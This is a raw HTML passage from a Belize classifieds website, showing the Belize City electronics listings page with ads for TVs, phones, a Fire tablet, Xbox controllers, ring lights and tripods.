				<li><a href="/belize/services/" class="seeAllContainer">See all in Services</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/advertising-promotion/c93" class="catListingAhref" style="text-decoration: none">
            Advertising / Promotion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/legal-service/c91" class="catListingAhref" style="text-decoration: none">
            Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childcare-nanny-service/c75" class="catListingAhref" style="text-decoration: none">
            Childcare & Nanny</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaners-cleaning-service/c76" class="catListingAhref" style="text-decoration: none">
            Cleaners & Cleaning</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-catering-service/c77" class="catListingAhref" style="text-decoration: none">
            Food & Catering</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/financial-banking-service/c78" class="catListingAhref" style="text-decoration: none">
            Financial & Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty-service/c79" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/appliance-repair-service/c80" class="catListingAhref" style="text-decoration: none">
            Appliance Repair</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electrician-service/c81" class="catListingAhref" style="text-decoration: none">
            Electricians</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/plumbers-plumbing-service/c82" class="catListingAhref" style="text-decoration: none">
            Plumbers & Plumbing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades-service/c83" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tutoring-languages-service/c84" class="catListingAhref" style="text-decoration: none">
            Tutors & Languages</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/wedding-service/c85" class="catListingAhref" style="text-decoration: none">
            Wedding</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/photography-video-service/c86" class="catListingAhref" style="text-decoration: none">
            Photography & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/travel-vacations-service/c87" class="catListingAhref" style="text-decoration: none">
            Travel & Vacations</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/moving-storage-service/c88" class="catListingAhref" style="text-decoration: none">
            Moving & Storage</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-service/c89" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/entertainment-djs/c106" class="catListingAhref" style="text-decoration: none">
            Entertainment & DJs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fitness-gyms/c107" class="catListingAhref" style="text-decoration: none">
            Fitness & Gyms</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades/c108" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/handyman-yardwork/c109" class="catListingAhref" style="text-decoration: none">
            Handyman & Yardwork</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pet-services/c115" class="catListingAhref" style="text-decoration: none">
            Pet Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/delivery-errand-services/c118" class="catListingAhref" style="text-decoration: none">
            Delivery & Errand Services</a></li>            </ul></li>
              </ul>
              </ul> 
            </nav>
</div>
                
</div>

<div style="padding: 0 0 25px 0; width: 100%; display: flex; justify-content: center;">
        <div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="3147665957"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>


<!-- BEGIN slider ads -->
<div style="width: 95%; margin: 0 auto;">
 <div class="width95 hideOnMobile" style="padding: 0 0 5px 0; font-size: 1.5em; font-weight: bold">Most popular Buy & Sell ads in Belize</div>

    <div class="width100"  style="padding: 0px 0 0px 0;">    
        
    <div class="sliderAds" id="sliderAdsContainer">
                <div style="font-size: 1.5em; font-weight: bold; padding: 0 0 0 10px">Most recent ads in Belize</div>
                <div class="scroll chooseMobile lightGray divHideScroll" style="display: flex; width: 100%" id="subItems">                      
                        <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">7 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Fried Chicken wings ...</div>
    </div>
</a><a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">5 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">We produce 5 differe...</div>
    </div>
</a><a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">4 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Birria hard shell ta...</div>
    </div>
</a><a href="/belizecity/electronics/xbox-core-controller-brand-new/1380" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">4 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1380_4c43cc60-5b3a-43c2-bf35-ca0669c3698d.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">XBOX Core Controller...</div>
    </div>
</a><a href="/belizecity/food-meals/darios-meatpies-the-most-popular-meat-pies-in-belize/493" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/493_darios-meat-pies-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Dario&apos;s meatpie...</div>
    </div>
</a><a href="/spanishlookout/houses-for-sale/102-acres-with-4-houses-near-spanish-lookout/1945" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1945_f1a29acf-7f4e-458d-b37e-73ccd95e1a7d.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">102 acres with 4 hou...</div>
    </div>
</a><a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Custom woodwork - wa...</div>
    </div>
</a><a href="/belizecity/home-appliances/lg-refrigerator-for-sale-by-owner/1411" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1411_fceb5b82-f96c-4e94-9f0e-08e232716275.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">LG Refrigerator for ...</div>
    </div>
</a><a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="max-height: 170px;"></div>
                            <div class="textOverflow">Cave tubing & ziplin...</div>
    </div>
</a><a href="/belizecity/furniture/beautiful-wooden-bar-stools-made-in-belize/443" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/belize-wood-works-bar-stools-furniture-for-sale.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Beautiful wooden bar...</div>
    </div>
</a>                </div>
    </div>
                             <!-- 
https://codepen.io/vilcu/pen/ZQwdGQ 
https://kenwheeler.github.io/slick/
-->


<div class="hideOnMobile" style="background-color: white;">

    <div class="main" style="padding: 0;">
    
            <div class="slider slider-for" style="display: none">
              <div><h3>1</h3></div>
              <div><h3>2</h3></div>
              <div><h3>3</h3></div>
              <div><h3>4</h3></div>
              <div><h3>5</h3></div>
            </div>
              <div class="slider slider-nav" style="display: flex; align-items: center;padding: 0; margin: 0;">

            

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">7 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Fried Chicken wings with your choice of sides</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">5 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">We produce 5 different types of pack bread to suit your needs!</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">4 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Birria hard shell tacos.</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/electronics/xbox-core-controller-brand-new/1380" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">4 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1380_4c43cc60-5b3a-43c2-bf35-ca0669c3698d.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">XBOX Core Controller - Brand new </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/darios-meatpies-the-most-popular-meat-pies-in-belize/493" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/493_darios-meat-pies-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Dario&apos;s meatpies - the most popular meat pies in Belize</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/spanishlookout/houses-for-sale/102-acres-with-4-houses-near-spanish-lookout/1945" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1945_f1a29acf-7f4e-458d-b37e-73ccd95e1a7d.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">102 acres with 4 houses near Spanish Lookout</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Custom woodwork - wall mounted bathroom organizer </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-appliances/lg-refrigerator-for-sale-by-owner/1411" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1411_fceb5b82-f96c-4e94-9f0e-08e232716275.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">LG Refrigerator for sale by owner</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Cave tubing & zipline with Explore Belize Caves</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/furniture/beautiful-wooden-bar-stools-made-in-belize/443" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/belize-wood-works-bar-stools-furniture-for-sale.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Beautiful wooden bar stools made in Belize</div>
    </a>
</div>              </div>
    </div>
</div>

    </div>

</div>
<!-- END slider ads -->

<div class="width95">
    <div class="breadcrumbContainer">
      
        <div class="breadcrumb"><a href="/">HOME</a> > Belize City > <A href="/belizecity/buy-sell/">Buy & Sell</a> > Electronics in Belize City, Belize. <span class="changeLocationLink">(<a id="changeLocation">change location</a>)</span></div>    </div>         
</div>




<div class="width95" style="display: flex; align-items: flex-start;justify-content:flex-start; padding: 10px 0 20px 0;">
<div style="flex: 1; width: 100%">
      
 </div>


 
    <div class="titleIndexContainer">
        <h1 style="font-size: 1.9em; font-weight: bold;">New and Used in Electronics in Belize City, Belize</h1>

        <div class="row" style="margin:12px 0 20px 0">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
        <span>Notify me when new ads are posted: </span><span><input type="checkbox"  data-toggle="toggle" onchange="window.location = '/notifyme'"></span>
        </div>
    </div>        </div>
        <div class="showingLine">
            Showing 1 - 20 of 40 results        </div>
       
      </div>
     
<div class="width95" style="display:flex;">

<div class="homepageContent">

                       <a href="/belizecity/electronics/flat-screen-tvs-of-all-sizes-available-at-courts-belize/2128" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2128" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2128_fa512abfefd57992113667918ba6a630.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Flat screen TVs of all sizes available at Courts Belize</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Flat screen TVs of all sizes available at Courts Belize</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">2 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Courts has your next TV in stock!

Flatscreen HD televisions from 30" up to a huge 98" screen perfect for the big game.

Popular brands include TCL, Sony, LG, Samsung, Panasonic, JVC and more.

...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/phones-phones-cases-screen-protectors-phone-repairs/2074" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2074" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2074_fe29cc7b7d2791abb1c1578a48895d0f.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Phones, phones cases, screen protectors & phone repairs!</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Phones, phones cases, screen protectors & phone repairs!</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">2 years ago</div>
                        </div>

                        <div class="previewCommentContainer">
American Closeout on Freetown Road in Belize City has a great selection of phones, phone cases, screen protectors, chargers and phone accessories. Come visit us for personalized service with a smile...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/7inch-amazon-fire-tablet-with-playstore-installed/2033" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2033" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2033_5906599f1325fb8c5a4b172ce3c865ed.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $155.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">7-inch Amazon Fire Tablet with Playstore Installed</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $155.00</span>
                              <div class="adTitle noUnderline font11">7-inch Amazon Fire Tablet with Playstore Installed</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">3 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Limited time Blow out Sale! 😀

Amazon Fire 7inch Tablet 📲:
- Play Store Installed
- Google Meet Installed
- Ready for online classes

# Tablet $155
# Tablet with Flip Case $189
# Tablet...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/iphone-8-plus-256gb/1835" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1835" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1835_E5962F79-85B7-42BA-9CAC-1A36F70F8B0F.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">owner</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">iPhone 8 Plus 256gb </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">iPhone 8 Plus 256gb </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">White 
Comes with wireless charger and earphones 
256 Gb 
...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/iphone-8-plus-white-256gb-comes-with-earphones-and-wireless-charger/1834" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1834" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1834_5B2ACFB8-94EB-402E-9B6B-ED2288B8F7CC.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">owner</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">iPhone 8 Plus white 256gb comes with earphones and wireless charger </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">iPhone 8 Plus white 256gb comes with earphones and wireless charger </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">iPhone 8 Plus comes with wireless charger and earphones 
White 
256 gb ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/egg-citing-deals/1723" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1723" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1723_dc1797a3-7566-49f5-9ecb-a73ccabdf3ad.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Egg citing deals! </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Egg citing deals! </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/car-wireless-charger/1716" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1716" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1716_2A874C3A-0F8A-43AB-A8AE-58EC0B9BE6EF.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $35.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Car wireless Charger </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $35.00</span>
                              <div class="adTitle noUnderline font11">Car wireless Charger </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Charge your phone wirelessly in your vehicle ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/xbox-one-controller-robot-white/1669" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1669" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1669_990a17b2-0481-476f-b227-d3f398ae51dd.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $199.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">XBOX ONE CONTROLLER - Robot White</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $199.00</span>
                              <div class="adTitle noUnderline font11">XBOX ONE CONTROLLER - Robot White</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">XBOX ONE CONTROLLER 

Experience the modernized design of the Xbox Wireless Controller in Robot White, featuring sculpted surfaces and refined geometry for enhanced comfort and effortless control duri...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/ring-lights-and-selfie-lights/1633" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1633" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1633_502BEA2A-7A58-42B1-AB4B-A946A6EC7949.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $28.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Ring lights and Selfie lights </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $28.00</span>
                              <div class="adTitle noUnderline font11">Ring lights and Selfie lights </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Ring Lights with Tripod 
Selfie lights
Ring light with phone holder with desktop grip 
Price varies on item ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/tripods/1632" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1632" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1632_1D68CC6D-A60B-4D96-8A30-57D4A0F71F0E.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $30.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
